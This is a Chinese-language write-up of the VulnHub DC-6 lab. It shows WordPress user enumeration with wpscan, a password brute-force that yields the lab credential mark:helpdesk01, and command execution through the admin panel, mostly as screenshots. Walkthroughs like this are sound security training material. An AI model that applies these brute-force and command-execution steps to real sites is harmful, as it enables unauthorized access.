vulnhub-DC6

总结:wpscan爆破,nmap提权



发现靶机ip



接下来进行端口扫描

还是两个正常端口 22和80

然后访问80端口

访问不了 但出现了一个域名

猜测是域名解析的问题

于是就去修改 /etc/hosts





修改后访问成功,发现是wordpress框架的

于是就可以使用wpscan工具进行扫描了 先扫一下网站有哪些用户



wpscan --url -e

发现存在好几个用户



那么我们就尝试扫目录,看能不能扫出后台登录地址来

发现存在类似后台的目录

成功发现后台

这里的话是不知道密码的 于是我们就选择进行爆破

但是如果这里使用的是cewl根据这个网站生成的密码的话 然后使用wpscan进行爆破的话,是不会成功的

因为生成的字典里没有那个密码

(下面这种是不会成功的)

1 | //根据网页的内容输出一个字典 |



去看别人的wp才知道要使用/usr/share/wordlists/rockyou.txt作为字典,但是这个字典很大,我就将一些关于密码的一些提取到一个字典中,这时候我已经知道密码是helpdesk01了

注意:rockyou.txt字典是一个压缩包需要我们自己解压。

1 | echo "admin\ngraham\nmark\nsarah\njens" > user.txt |

1 | //提取相关密码到一个新的字典文件 |

这里爆破出来了,http://wordy/wp-login.php 在这里登录

mark:helpdesk01



成功登录后台





命令执行

这里的漏洞执行命令在这里



成功进行了命令执行



